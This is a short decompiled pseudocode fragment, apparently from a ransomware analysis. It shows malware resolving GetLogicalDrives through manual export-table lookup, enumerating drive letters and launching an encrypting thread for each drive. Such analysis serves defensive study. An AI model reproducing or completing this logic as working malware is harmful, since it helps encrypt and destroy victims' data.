 69 result = (_DWORD *)((int (*)(void))(BaseAddress// kernel32.GetLogicalDrives()
70 + *(_DWORD *)(BaseAddress
71 + *((_DWORD *)val + 7)
72 + 4
73 * *(unsigned __int16 *)(BaseAddress
74 + *((_DWORD *)val + 9)
75 + 2 * names_count))))();
76 v12 = (unsigned int)result;
77 for ( j = 0; j < 0x1A; ++j )
78 {
79 if ( ((1 << j) & v12) != 0 )
80 {
81 _drive_id = (char *)alloc_mem(4u);
82 val = _drive_id;
83 snprintf(_drive_id, 4u, "%c:", j + 'A');
84 out_debug_string("drive: %s\n", _drive_id);
85 enc_thread = run_encrypting_thread2(v17, v15, (char *)&val);
86 v20 = 0;
87 result = append_to_threads_list(enc_thread);
88 v20 = -1;
89 if ( v17[1] )
90 cleanup();
91 }
92 }
93 return result;